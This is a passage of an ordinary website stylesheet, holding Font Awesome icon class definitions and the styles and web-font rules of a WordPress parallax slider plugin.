    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150"
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151"
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152"
}

.fa-euro:before,
.fa-eur:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,
.fa-usd:before {
    content: "\f155"
}

.fa-rupee:before,
.fa-inr:before {
    content: "\f156"
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157"
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158"
}

.fa-won:before,
.fa-krw:before {
    content: "\f159"
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c"
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d"
}

.fa-yahoo:before {
    content: "\f19e"
}

.fa-google:before {
    content: "\f1a0"
}

.fa-reddit:before {
    content: "\f1a1"
}

.fa-reddit-square:before {
    content: "\f1a2"
}

.fa-stumbleupon-circle:before {
    content: "\f1a3"
}

.fa-stumbleupon:before {
    content: "\f1a4"
}

.fa-delicious:before {
    content: "\f1a5"
}

.fa-digg:before {
    content: "\f1a6"
}

.fa-pied-piper-pp:before {
    content: "\f1a7"
}

.fa-pied-piper-alt:before {
    content: "\f1a8"
}

.fa-drupal:before {
    content: "\f1a9"
}

.fa-joomla:before {
    content: "\f1aa"
}

.fa-language:before {
    content: "\f1ab"
}

.fa-fax:before {
    content: "\f1ac"
}

.fa-building:before {
    content: "\f1ad"
}

.fa-child:before {
    content: "\f1ae"
}

.fa-paw:before {
    content: "\f1b0"
}

.fa-spoon:before {
    content: "\f1b1"
}

.fa-cube:before {
    content: "\f1b2"
}

.fa-cubes:before {
    content: "\f1b3"
}

.fa-behance:before {
    content: "\f1b4"
}

.fa-behance-square:before {
    content: "\f1b5"
}

.fa-steam:before {
    content: "\f1b6"
}

.fa-steam-square:before {
    content: "\f1b7"
}

.fa-recycle:before {
    content: "\f1b8"
}

.fa-automobile:before,
.fa-car:before {
    content: "\f1b9"
}

.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba"
}

.fa-tree:before {
    content: "\f1bb"
}

.fa-spotify:before {
    content: "\f1bc"
}

.fa-deviantart:before {
    content: "\f1bd"
}

.fa-soundcloud:before {
    content: "\f1be"
}

.fa-database:before {
    content: "\f1c0"
}

.fa-file-pdf-o:before {
    content: "\f1c1"
}

.fa-file-word-o:before {
    content: "\f1c2"
}

.fa-file-excel-o:before {
    content: "\f1c3"
}

.fa-file-powerpoint-o:before {
    content: "\f1c4"
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5"
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6"
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8"
}

.fa-file-code-o:before {
    content: "\f1c9"
}

.fa-vine:before {
    content: "\f1ca"
}

.fa-codepen:before {
    content: "\f1cb"
}

.fa-jsfiddle:before {
    content: "\f1cc"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd"
}

.fa-circle-o-notch:before {
    content: "\f1ce"
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0"
}

.fa-ge:before,
.fa-empire:before {
    content: "\f1d1"
}

.fa-git-square:before {
    content: "\f1d2"
}

.fa-git:before {
    content: "\f1d3"
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4"
}

.fa-tencent-weibo:before {
    content: "\f1d5"
}

.fa-qq:before {
    content: "\f1d6"
}

.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7"
}

.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8"
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9"
}

.fa-history:before {
    content: "\f1da"
}

.fa-circle-thin:before {
    content: "\f1db"
}

.fa-header:before {
    content: "\f1dc"
}

.fa-paragraph:before {
    content: "\f1dd"
}

.fa-sliders:before {
    content: "\f1de"
}

.fa-share-alt:before {
    content: "\f1e0"
}

.fa-share-alt-square:before {
    content: "\f1e1"
}

.fa-bomb:before {
    content: "\f1e2"
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3"
}

.fa-tty:before {
    content: "\f1e4"
}

.fa-binoculars:before {
    content: "\f1e5"
}

.fa-plug:before {
    content: "\f1e6"
}

.fa-slideshare:before {
    content: "\f1e7"
}

.fa-twitch:before {
    content: "\f1e8"
}

.fa-yelp:before {
    content: "\f1e9"
}

.fa-newspaper-o:before {
    content: "\f1ea"
}

.fa-wifi:before {
    content: "\f1eb"
}

.fa-calculator:before {
    content: "\f1ec"
}

.fa-paypal:before {
    content: "\f1ed"
}

.fa-google-wallet:before {
    content: "\f1ee"
}

.fa-cc-visa:before {
    content: "\f1f0"
}

.fa-cc-mastercard:before {
    content: "\f1f1"
}

.fa-cc-discover:before {
    content: "\f1f2"
}

.fa-cc-amex:before {
    content: "\f1f3"
}

.fa-cc-paypal:before {
    content: "\f1f4"
}

.fa-cc-stripe:before {
    content: "\f1f5"
}

.fa-bell-slash:before {
    content: "\f1f6"
}

.fa-bell-slash-o:before {
    content: "\f1f7"
}

.fa-trash:before {
    content: "\f1f8"
}

.fa-copyright:before {
    content: "\f1f9"
}

.fa-at:before {
    content: "\f1fa"
}

.fa-eyedropper:before {
    content: "\f1fb"
}

.fa-paint-brush:before {
    content: "\f1fc"
}

.fa-birthday-cake:before {
    content: "\f1fd"
}

.fa-area-chart:before {
    content: "\f1fe"
}

.fa-pie-chart:before {
    content: "\f200"
}

.fa-line-chart:before {
    content: "\f201"
}

.fa-lastfm:before {
    content: "\f202"
}

.fa-lastfm-square:before {
    content: "\f203"
}

.fa-toggle-off:before {
    content: "\f204"
}

.fa-toggle-on:before {
    content: "\f205"
}

.fa-bicycle:before {
    content: "\f206"
}

.fa-bus:before {
    content: "\f207"
}

.fa-ioxhost:before {
    content: "\f208"
}

.fa-angellist:before {
    content: "\f209"
}

.fa-cc:before {
    content: "\f20a"
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b"
}

.fa-meanpath:before {
    content: "\f20c"
}

.fa-buysellads:before {
    content: "\f20d"
}

.fa-connectdevelop:before {
    content: "\f20e"
}

.fa-dashcube:before {
    content: "\f210"
}

.fa-forumbee:before {
    content: "\f211"
}

.fa-leanpub:before {
    content: "\f212"
}

.fa-sellsy:before {
    content: "\f213"
}

.fa-shirtsinbulk:before {
    content: "\f214"
}

.fa-simplybuilt:before {
    content: "\f215"
}

.fa-skyatlas:before {
    content: "\f216"
}

.fa-cart-plus:before {
    content: "\f217"
}

.fa-cart-arrow-down:before {
    content: "\f218"
}

.fa-diamond:before {
    content: "\f219"
}

.fa-ship:before {
    content: "\f21a"
}

.fa-user-secret:before {
    content: "\f21b"
}

.fa-motorcycle:before {
    content: "\f21c"
}

.fa-street-view:before {
    content: "\f21d"
}

.fa-heartbeat:before {
    content: "\f21e"
}

.fa-venus:before {
    content: "\f221"
}

.fa-mars:before {
    content: "\f222"
}

.fa-mercury:before {
    content: "\f223"
}

.fa-intersex:before,
.fa-transgender:before {
    content: "\f224"
}

.fa-transgender-alt:before {
    content: "\f225"
}

.fa-venus-double:before {
    content: "\f226"
}

.fa-mars-double:before {
    content: "\f227"
}

.fa-venus-mars:before {
    content: "\f228"
}

.fa-mars-stroke:before {
    content: "\f229"
}

.fa-mars-stroke-v:before {
    content: "\f22a"
}

.fa-mars-stroke-h:before {
    content: "\f22b"
}

.fa-neuter:before {
    content: "\f22c"
}

.fa-genderless:before {
    content: "\f22d"
}

.fa-facebook-official:before {
    content: "\f230"
}

.fa-pinterest-p:before {
    content: "\f231"
}

.fa-whatsapp:before {
    content: "\f232"
}

.fa-server:before {
    content: "\f233"
}

.fa-user-plus:before {
    content: "\f234"
}

.fa-user-times:before {
    content: "\f235"
}

.fa-hotel:before,
.fa-bed:before {
    content: "\f236"
}

.fa-viacoin:before {
    content: "\f237"
}

.fa-train:before {
    content: "\f238"
}

.fa-subway:before {
    content: "\f239"
}

.fa-medium:before {
    content: "\f23a"
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b"
}

.fa-optin-monster:before {
    content: "\f23c"
}

.fa-opencart:before {
    content: "\f23d"
}

.fa-expeditedssl:before {
    content: "\f23e"
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "\f240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241"
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244"
}

.fa-mouse-pointer:before {
    content: "\f245"
}

.fa-i-cursor:before {
    content: "\f246"
}

.fa-object-group:before {
    content: "\f247"
}

.fa-object-ungroup:before {
    content: "\f248"
}

.fa-sticky-note:before {
    content: "\f249"
}

.fa-sticky-note-o:before {
    content: "\f24a"
}

.fa-cc-jcb:before {
    content: "\f24b"
}

.fa-cc-diners-club:before {
    content: "\f24c"
}

.fa-clone:before {
    content: "\f24d"
}

.fa-balance-scale:before {
    content: "\f24e"
}

.fa-hourglass-o:before {
    content: "\f250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253"
}

.fa-hourglass:before {
    content: "\f254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255"
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256"
}

.fa-hand-scissors-o:before {
    content: "\f257"
}

.fa-hand-lizard-o:before {
    content: "\f258"
}

.fa-hand-spock-o:before {
    content: "\f259"
}

.fa-hand-pointer-o:before {
    content: "\f25a"
}

.fa-hand-peace-o:before {
    content: "\f25b"
}

.fa-trademark:before {
    content: "\f25c"
}

.fa-registered:before {
    content: "\f25d"
}

.fa-creative-commons:before {
    content: "\f25e"
}

.fa-gg:before {
    content: "\f260"
}

.fa-gg-circle:before {
    content: "\f261"
}

.fa-tripadvisor:before {
    content: "\f262"
}

.fa-odnoklassniki:before {
    content: "\f263"
}

.fa-odnoklassniki-square:before {
    content: "\f264"
}

.fa-get-pocket:before {
    content: "\f265"
}

.fa-wikipedia-w:before {
    content: "\f266"
}

.fa-safari:before {
    content: "\f267"
}

.fa-chrome:before {
    content: "\f268"
}

.fa-firefox:before {
    content: "\f269"
}

.fa-opera:before {
    content: "\f26a"
}

.fa-internet-explorer:before {
    content: "\f26b"
}

.fa-tv:before,
.fa-television:before {
    content: "\f26c"
}

.fa-contao:before {
    content: "\f26d"
}

.fa-500px:before {
    content: "\f26e"
}

.fa-amazon:before {
    content: "\f270"
}

.fa-calendar-plus-o:before {
    content: "\f271"
}

.fa-calendar-minus-o:before {
    content: "\f272"
}

.fa-calendar-times-o:before {
    content: "\f273"
}

.fa-calendar-check-o:before {
    content: "\f274"
}

.fa-industry:before {
    content: "\f275"
}

.fa-map-pin:before {
    content: "\f276"
}

.fa-map-signs:before {
    content: "\f277"
}

.fa-map-o:before {
    content: "\f278"
}

.fa-map:before {
    content: "\f279"
}

.fa-commenting:before {
    content: "\f27a"
}

.fa-commenting-o:before {
    content: "\f27b"
}

.fa-houzz:before {
    content: "\f27c"
}

.fa-vimeo:before {
    content: "\f27d"
}

.fa-black-tie:before {
    content: "\f27e"
}

.fa-fonticons:before {
    content: "\f280"
}

.fa-reddit-alien:before {
    content: "\f281"
}

.fa-edge:before {
    content: "\f282"
}

.fa-credit-card-alt:before {
    content: "\f283"
}

.fa-codiepie:before {
    content: "\f284"
}

.fa-modx:before {
    content: "\f285"
}

.fa-fort-awesome:before {
    content: "\f286"
}

.fa-usb:before {
    content: "\f287"
}

.fa-product-hunt:before {
    content: "\f288"
}

.fa-mixcloud:before {
    content: "\f289"
}

.fa-scribd:before {
    content: "\f28a"
}

.fa-pause-circle:before {
    content: "\f28b"
}

.fa-pause-circle-o:before {
    content: "\f28c"
}

.fa-stop-circle:before {
    content: "\f28d"
}

.fa-stop-circle-o:before {
    content: "\f28e"
}

.fa-shopping-bag:before {
    content: "\f290"
}

.fa-shopping-basket:before {
    content: "\f291"
}

.fa-hashtag:before {
    content: "\f292"
}

.fa-bluetooth:before {
    content: "\f293"
}

.fa-bluetooth-b:before {
    content: "\f294"
}

.fa-percent:before {
    content: "\f295"
}

.fa-gitlab:before {
    content: "\f296"
}

.fa-wpbeginner:before {
    content: "\f297"
}

.fa-wpforms:before {
    content: "\f298"
}

.fa-envira:before {
    content: "\f299"
}

.fa-universal-access:before {
    content: "\f29a"
}

.fa-wheelchair-alt:before {
    content: "\f29b"
}

.fa-question-circle-o:before {
    content: "\f29c"
}

.fa-blind:before {
    content: "\f29d"
}

.fa-audio-description:before {
    content: "\f29e"
}

.fa-volume-control-phone:before {
    content: "\f2a0"
}

.fa-braille:before {
    content: "\f2a1"
}

.fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3"
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4"
}

.fa-glide:before {
    content: "\f2a5"
}

.fa-glide-g:before {
    content: "\f2a6"
}

.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7"
}

.fa-low-vision:before {
    content: "\f2a8"
}

.fa-viadeo:before {
    content: "\f2a9"
}

.fa-viadeo-square:before {
    content: "\f2aa"
}

.fa-snapchat:before {
    content: "\f2ab"
}

.fa-snapchat-ghost:before {
    content: "\f2ac"
}

.fa-snapchat-square:before {
    content: "\f2ad"
}

.fa-pied-piper:before {
    content: "\f2ae"
}

.fa-first-order:before {
    content: "\f2b0"
}

.fa-yoast:before {
    content: "\f2b1"
}

.fa-themeisle:before {
    content: "\f2b2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3"
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4"
}

.fa-handshake-o:before {
    content: "\f2b5"
}

.fa-envelope-open:before {
    content: "\f2b6"
}

.fa-envelope-open-o:before {
    content: "\f2b7"
}

.fa-linode:before {
    content: "\f2b8"
}

.fa-address-book:before {
    content: "\f2b9"
}

.fa-address-book-o:before {
    content: "\f2ba"
}

.fa-vcard:before,
.fa-address-card:before {
    content: "\f2bb"
}

.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "\f2bc"
}

.fa-user-circle:before {
    content: "\f2bd"
}

.fa-user-circle-o:before {
    content: "\f2be"
}

.fa-user-o:before {
    content: "\f2c0"
}

.fa-id-badge:before {
    content: "\f2c1"
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "\f2c2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\f2c3"
}

.fa-quora:before {
    content: "\f2c4"
}

.fa-free-code-camp:before {
    content: "\f2c5"
}

.fa-telegram:before {
    content: "\f2c6"
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "\f2c7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\f2c8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\f2c9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\f2ca"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\f2cb"
}

.fa-shower:before {
    content: "\f2cc"
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "\f2cd"
}

.fa-podcast:before {
    content: "\f2ce"
}

.fa-window-maximize:before {
    content: "\f2d0"
}

.fa-window-minimize:before {
    content: "\f2d1"
}

.fa-window-restore:before {
    content: "\f2d2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\f2d3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\f2d4"
}

.fa-bandcamp:before {
    content: "\f2d5"
}

.fa-grav:before {
    content: "\f2d6"
}

.fa-etsy:before {
    content: "\f2d7"
}

.fa-imdb:before {
    content: "\f2d8"
}

.fa-ravelry:before {
    content: "\f2d9"
}

.fa-eercast:before {
    content: "\f2da"
}

.fa-microchip:before {
    content: "\f2db"
}

.fa-snowflake-o:before {
    content: "\f2dc"
}

.fa-superpowers:before {
    content: "\f2dd"
}

.fa-wpexplorer:before {
    content: "\f2de"
}

.fa-meetup:before {
    content: "\f2e0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.eps {
    position: relative
}

.eps .caption {
    padding: 5px 10px
}

.eps img {
    height: auto;
    padding: 0
}

.eps li:before,
.eps li:after {
    content: "" !important
}

.eps .caption-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    background: black;
    color: white;
    line-height: 30px;
    opacity: .7;
    margin: 0;
    display: block;
    width: 100%
}

#widgets .eps ul,
#widgets .eps ol,
.eps .flexslider ul,
.eps .flexslider .slides li,
.eps .flexslider .slides ul,
.eps .flexslider .slides ol,
.eps .flexslider .flex-direction-nav,
.eps .flexslider .flex-direction-nav li {
    border: 0;
    border-top: 0;
    border-right: 0;
    border-bottom: 0;
    border-left: 0;
    margin: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    list-style-type: none;
    list-style: none;
    padding: 0
}

@font-face {
    font-family: 'BebasNeueRegular';
    src: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/fonts/BebasNeue-webfont.eot);
    src: url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/fonts/BebasNeue-webfont.eot?#iefix) format('embedded-opentype'), url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/fonts/BebasNeue-webfont.woff) format('woff'), url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/fonts/BebasNeue-webfont.ttf) format('truetype'), url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/easy-wp-parallax-slider/assets/css/fonts/BebasNeue-webfont.svg#BebasNeueRegular) format('svg');
    font-weight: normal;
    font-style: normal
}

.da-slider {
    width: 100%;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    -webkit-transition: background-position 1.4s ease-in-out .3s;
    -moz-transition: background-position 1.4s ease-in-out .3s;
    -o-transition: background-position 1.4s ease-in-out .3s;
    -ms-transition: background-position 1.4s ease-in-out .3s;
    transition: background-position 1.4s ease-in-out .3s
}

.da-slide {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    text-align: left
}

.da-slide-current {
    z-index: 1000
}

.da-slider-fb .da-slide {
    left: 100%
}

.da-slider-fb .da-slide.da-slide-current {
    left: 0
}

.da-slide h2,
.da-slide div.da-slide-content,
.da-slide .da-link,
.da-slide .da-img {
    position: absolute;
    opacity: 0;
    left: 110%
}

.da-slider-fb .da-slide h2,
.da-slider-fb .da-slide div.da-slide-content,
.da-slider-fb .da-slide .da-link {
    left: 10%;
    opacity: 1
}

.da-slider-fb .da-slide .da-img {
    opacity: 1
}

.da-slide h2 {
    width: 50%;
    top: 10%;
    white-space: nowrap;
    z-index: 10;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
    font-weight: 700
}

.da-slide div.da-slide-content {
    width: 45%;
    top: 25%;
    line-height: 26px;
    height: 80px;
    overflow: hidden;
    font-weight: 400;
    z-index: 10
}

.da-slide .da-link {
    top: 65%;
    border-radius: 30px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    border: 8px solid rgba(255, 255, 255, 0.8);
    padding: 2px 20px 0;
    line-height: 30px;
    text-align: center;
    background: rgba(255, 255, 255, 0.2);
    z-index: 10
}

.da-slide .da-link:hover {
    background: rgba(255, 255, 255, 0.3)
}

.da-dots {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0;
    bottom: 20px;
    z-index: 2000;
    -moz-user-select: none;
    -webkit-user-select: none
}

.da-dots span {
    display: inline-block;
    position: relative;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #e4b42d;
    margin: 3px;
    cursor: pointer;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset, 1px 1px 1px rgba(255, 255, 255, 0.1)
}

.da-dots span.da-dots-current:after {
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    background: #fff;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(246, 246, 246, 1)), color-stop(100%, rgba(237, 237, 237, 1)));
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    background: linear-gradient(top, rgba(255, 255, 255, 1) 0, rgba(246, 246, 246, 1) 47%, rgba(237, 237, 237, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed', GradientType=0)
}

.da-arrows {
    -moz-user-select: none;
    -webkit-user-select: none
}

.da-arrows span {
    position: absolute;
    top: 50%;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    background: #e4b42d;
    cursor: pointer;
    z-index: 2000;
    opacity: 0;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) inset, 1px 1px 1px rgba(255, 255, 255, 0.1);
    -webkit-transition: opacity .4s ease-in-out .2s;
    -moz-transition: opacity .4s ease-in-out .2s;
    -o-transition: opacity .4s ease-in-out .2s;
    -ms-transition: opacity .4s ease-in-out .2s;
    transition: opacity .4s ease-in-out .2s
}

.da-slider:hover .da-arrows span {
    opacity: 1
}

.da-arrows span:after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    top: 5px;
    left: 5px;
